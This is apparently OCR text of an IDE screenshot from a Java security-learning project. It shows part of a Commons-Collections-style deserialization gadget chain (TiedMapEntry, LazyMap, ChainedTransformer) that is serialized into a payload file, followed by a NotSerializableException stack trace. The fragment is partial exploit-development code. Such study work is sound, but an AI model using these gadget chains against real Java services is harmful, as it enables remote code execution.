 项目
calcTest.java
serTest.java
tmpTest.java
TiedMapEntry.java
LazyMap.java
HashMap.java
ChainedTransformer.java
TransformedMapTest F:\1_JavaSec
.idea
src
main
java
calcTest
serTest
tmpTest
resources
test
target
.gitignore
14 3
38 HashMap hashMap=new HashMap();
39 hashMap.put(tiedMapEntry,"34");
40
41
42 ObjectOutputStream oos=new ObjectOutputStream(new FileOutputStream( name: "cP"));
43 oos.writeObject(hashMap);
44 oos.close();
45 System.out.println("payload Generated");
46
47 // ObjectInputStream ois=new ObjectInputStream(new FileInputStream("cP"));
48 // ois.readObject();
49 // ois.close();
调试 calcTest
线程和变量 控制台
F:\1_JavaSecure\jdk\jdk8u101\bin\java.exe ...
已连接到地址为 ''127.0.0.1:58380', 传输: '套接字'' 的目标虚拟机
Exception in thread "main" java.io.NotSerializableException Create breakpoint : java.lang.Object
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1184)
at java.io.ObjectOutputStream.defaultWriteFields(ObjectOutputStream.java:1548)
at java.io.ObjectOutputStream.writeSerialData(ObjectOutputStream.java:1509)
at java.io.ObjectOutputStream.writeOrdinaryObject(ObjectOutputStream.java:1432)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1178)
at java.io.ObjectOutputStream.writeObject(ObjectOutputStream.java:348)
at java.util.HashMap.internalWriteEntries(HashMap.java:1784)
at java.util.HashMap.writeObject(HashMap.java:1362) <4 个内部行>
at java.io.ObjectStreamClass.invokeWriteObject(ObjectStreamClass.java:1028)
at java.io.ObjectOutputStream.writeSerialData(ObjectOutputStream.java:1496)
at java.io.ObjectOutputStream.writeOrdinaryObject(ObjectOutputStream.java:1432)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1178)